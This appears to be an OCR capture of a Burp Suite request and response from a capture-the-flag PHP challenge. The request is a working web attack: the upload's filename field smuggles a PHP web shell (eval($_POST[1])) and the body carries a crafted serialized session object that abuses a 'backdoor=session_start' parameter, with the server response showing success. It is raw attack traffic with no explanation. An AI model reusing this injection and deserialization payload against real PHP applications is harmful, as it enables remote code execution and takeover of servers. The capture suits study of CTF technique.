 Request
Pretty Raw Hex \n
1 POST /?uname=admin&passwd=1q2w3e&backdoor=session_start HTTP/1.1
2 Host: 3f841502-bf50-4049-8acd-72abb408cd94.node5.buuoj.cn:81
3 Content-Length : 842
4 Cache-Control : max-age=0
5 Origin :
http://3f841502-bf50-4049-8acd-72abb408cd94.node5.buuoj.cn:81
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary9Thsp761nqManJIB
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer :
http://3f841502-bf50-4049-8acd-72abb408cd94.node5.buuoj.cn:81/?un
ame=admin&passwd=1q2w3e
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary9Thsp761nqManJIB
16 Content-Disposition : form-data ; name="avatar "; filename ="
1';eval($_POST[1]);# "
17 Content-Type : application/octet-stream
18
19 SirThisWay|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avat
ar";O:3:"Log":1:{s:4:"data";s:11:"log_start()";}s:8:"nickname";N;
s:3:"sex";N;s:4:"mail";N;s:6:"telnum";N;}
20 ------WebKitFormBoundary9Thsp761nqManJIB
21 Content-Disposition : form-data ; name="nickname "
22
23
24 ------WebKitFormBoundary9Thsp761nqManJIB
25 Content-Disposition : form-data ; name="sex"
26
27
28 ------WebKitFormBoundary9Thsp761nqManJIB
29 Content-Disposition : form-data ; name="mail"
30
31
32 ------WebKitFormBoundary9Thsp761nqManJIB
33 Content-Disposition : form-data ; name="telnum "
34
35
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date: Thu, 06 Feb 2025 13:58:25 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 1101
6 Connection : close
7 X-Powered-By : PHP/7.4.11
8 Set-Cookie : PHPSESSID=4c9aa228bb578a00177c66753c90bde4 ; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control : no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Cache-Control : no-cache
14
15 <form method="POST" enctype="multipart/form-data ">
16 <input type="file" name="avatar" >
17 <input type="text" name="nickname" placeholder ="nickname "/>
18 <input type="text" name="sex" placeholder ="sex"/>
19 <input type="text" name="mail" placeholder ="mail"/>
20 <input type="text" name="telnum" placeholder ="telnum"/>
21 <input type="submit" name="m" value="edit"/>
22 </form>
<script >
alert(
'edit conf success\n<img src="data:image/png;base64,U2lyVGhpc1dh
eXxPOjY6IkNvbmZpZyI6Nzp7czo1OiJ1bmFtZSI7TjtzOjY6InBhc3N3ZCI7Tjtz
OjY6ImF2YXRhciI7TzozOiJMb2ciOjE6e3M6NDoiZGF0YSI7czoxMToibG9nX3N0
YXJ0KCkiO31zOjg6Im5pY2tuYW1lIjtOO3M6Mzoic2V4IjtOO3M6NDoibWFpbCI7
TjtzOjY6InRlbG51bSI7Tjt9"/>\nnickname: \nsex: \nmail: \ntel
num: \n' )
</script >
<img src="
data:image/png;base64,U2lyVGhpc1dheXxPOjY6IkNvbmZpZyI6Nzp7czo1OiJ1
bmFtZSI7TjtzOjY6InBhc3N3ZCI7TjtzOjY6ImF2YXRhciI7TzozOiJMb2ciOjE6e3
M6NDoiZGF0YSI7czoxMToibG9nX3N0YXJ0KCkiO31zOjg6Im5pY2tuYW1lIjtOO3M6
Mzoic2V4IjtOO3M6NDoibWFpbCI7TjtzOjY6InRlbG51bSI7Tjt9 "/>
<br>
nickname: <br>
sex: <br>
mail: <br>
telnum: <br>
Search... 0 matches